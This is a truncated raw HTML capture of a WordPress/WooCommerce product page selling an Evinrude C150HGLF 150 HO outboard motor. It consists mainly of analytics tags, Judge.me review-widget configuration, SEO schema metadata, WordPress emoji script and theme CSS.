

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mssmotorsportsug.com/product/evinrude-c150hglf-150-ho-outboard-motor/
body_size: 80758
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16745454782">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16745454782');
</script>
<meta name="google-site-verification" content="DJsk-1iBgTtzxZJAaLdrTw0hLlmCvzBLF8ouZZD4cY4"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<!-- Start of Judge.me Core -->
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your name (public)","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your email (private)","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"carousel","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_sorting_pictures_first_text":"Pictures First","floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":false,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_style":"branded","verified_count_badge_url":"","picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"compact","featured_carousel_show_date":false,"featured_carousel_show_product":false,"featured_carousel_verified_badge_enable":true,"all_reviews_page_load_more_text":"Load More Reviews","widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_load_with_code_splitting":true,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":true,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","platform":"woocommerce","branding_url":"https://judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Mss Motorsports","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"can_be_branded":false};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color:#399;--jdgm-secondary-color:rgba(51,153,153,0.1);--jdgm-star-color:#399;--jdgm-paginate-color:#399;--jdgm-border-radius:0}.jdgm-histogram__bar-content{background-color:#399}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#399}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'mssmotorsportsug.com'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}
</style> <script data-cfasync="false" type="text/javascript" async src="https://cdn.judge.me/widget_v3/theme/carousel.js" id="judgeme_widget_carousel_js"></script>
<link id="judgeme_widget_carousel_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdn.judge.me/widget_v3/theme/carousel.css"><style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>

<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Evinrude C150HGLF 150 HO Outboard Motor</title>
<meta name="description" content="Features may include:"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mssmotorsportsug.com/product/evinrude-c150hglf-150-ho-outboard-motor/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Evinrude C150HGLF 150 HO Outboard Motor" />
<meta property="og:description" content="Features may include:" />
<meta property="og:url" content="https://mssmotorsportsug.com/product/evinrude-c150hglf-150-ho-outboard-motor/" />
<meta property="og:site_name" content="Mss Motorsports UG" />
<meta property="og:updated_time" content="2023-08-05T12:25:22-07:00" />
<meta property="og:image" content="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-C150HGLF-150HP-Outboard-Motors.jpg" />
<meta property="og:image:secure_url" content="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-C150HGLF-150HP-Outboard-Motors.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
<meta property="og:image:alt" content="Evinrude C150HGLF 150 HO Outboard Motor" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="11920" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Evinrude C150HGLF 150 HO Outboard Motor" />
<meta name="twitter:description" content="Features may include:" />
<meta name="twitter:image" content="https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-C150HGLF-150HP-Outboard-Motors.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;11.920.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://mssmotorsportsug.com/#place","geo":{"@type":"GeoCoordinates","latitude":"38.57994507890066","longitude":" -121.48525647849051"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=38.57994507890066, -121.48525647849051","address":{"@type":"PostalAddress","streetAddress":"1521 I Street","addressLocality":"Sacramento","addressRegion":"CA","postalCode":"95814","addressCountry":"United States"}},{"@type":"Organization","@id":"https://mssmotorsportsug.com/#organization","name":"Mss Motorsports UG","url":"https://mssmotorsportsug.com","email":"mssmotorsportsug@gmail.com","address":{"@type":"PostalAddress","streetAddress":"1521 I Street","addressLocality":"Sacramento","addressRegion":"CA","postalCode":"95814","addressCountry":"United States"},"logo":{"@type":"ImageObject","@id":"https://mssmotorsportsug.com/#logo","url":"https://mssmotorsportsug.com/wp-content/uploads/2023/07/logo2.png","contentUrl":"https://mssmotorsportsug.com/wp-content/uploads/2023/07/logo2.png","caption":"Mss Motorsports UG","inLanguage":"en-US","width":"150","height":"250"},"contactPoint":[{"@type":"ContactPoint","telephone":"+1 5769234582","contactType":"customer support"}],"description":"MSS Motorsports UG specializes in the sales and service of powersports vehicles, outboard motors, inboard motors, outdoor power equipment, welding machines, and related accessories. We began as a small business and have since grown our customer base through dedication and quality service. Today, we are proud to be one of the few stores in the United States with over 1000 new and preowned powersports vehicles and Kits, outboard motors, inboard motors, outdoor power equipment, and welding machines Amazon parrots in our physical inventory at our MSS Motorsports UG dealership.","legalName":"Mss Motorsports","location":{"@id":"https://mssmotorsportsug.com/#place"}},{"@type":"WebSite","@id":"https://mssmotorsportsug.com/#website","url":"https://mssmotorsportsug.com","name":"Mss Motorsports UG","alternateName":"Mss Motorsports UG","publisher":{"@id":"https://mssmotorsportsug.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-C150HGLF-150HP-Outboard-Motors.jpg","url":"https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-C150HGLF-150HP-Outboard-Motors.jpg","width":"1024","height":"768","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://mssmotorsportsug.com/product/evinrude-c150hglf-150-ho-outboard-motor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"http://mssmotorsportsug.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://mssmotorsportsug.com/product-category/outboard-motor/","name":"Outboard Motors"}},{"@type":"ListItem","position":"3","item":{"@id":"https://mssmotorsportsug.com/product/evinrude-c150hglf-150-ho-outboard-motor/","name":"Evinrude C150HGLF 150 HO Outboard Motor"}}]},{"@type":"ItemPage","@id":"https://mssmotorsportsug.com/product/evinrude-c150hglf-150-ho-outboard-motor/#webpage","url":"https://mssmotorsportsug.com/product/evinrude-c150hglf-150-ho-outboard-motor/","name":"Evinrude C150HGLF 150 HO Outboard Motor","datePublished":"2023-08-05T12:25:00-07:00","dateModified":"2023-08-05T12:25:22-07:00","isPartOf":{"@id":"https://mssmotorsportsug.com/#website"},"primaryImageOfPage":{"@id":"https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-C150HGLF-150HP-Outboard-Motors.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://mssmotorsportsug.com/product/evinrude-c150hglf-150-ho-outboard-motor/#breadcrumb"}},{"@type":"Product","name":"Evinrude C150HGLF 150 HO Outboard Motor","description":"Features may include:","category":"Outboard Motors","mainEntityOfPage":{"@id":"https://mssmotorsportsug.com/product/evinrude-c150hglf-150-ho-outboard-motor/#webpage"},"image":[{"@type":"ImageObject","url":"https://mssmotorsportsug.com/wp-content/uploads/2023/08/Evinrude-C150HGLF-150HP-Outboard-Motors.jpg","height":"768","width":"1024"}],"offers":{"@type":"Offer","price":"11920.00","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://mssmotorsportsug.com/product/evinrude-c150hglf-150-ho-outboard-motor/","seller":{"@type":"Organization","@id":"https://mssmotorsportsug.com/","name":"Mss Motorsports UG","url":"https://mssmotorsportsug.com","logo":"https://mssmotorsportsug.com/wp-content/uploads/2023/07/logo2.png"}},"@id":"https://mssmotorsportsug.com/product/evinrude-c150hglf-150-ho-outboard-motor/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="MSS Motorsports UG &raquo; Feed" href="https://mssmotorsportsug.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MSS Motorsports UG &raquo; Comments Feed" href="https://mssmotorsportsug.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mssmotorsportsug.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/14.6/modules/related-posts/related-posts.css' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://mssmotorsportsug.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.7.1' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:100%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:#0c0f16;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:#000000;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.5rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2rem;font-weight:600;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.625rem;font-weight:600;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:16px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:#f97d02;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#0a0b1a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#0c0f16;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:#c21b0b;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:#c21b0b;}.ast-single-post .entry-content a,.ast-comment-content 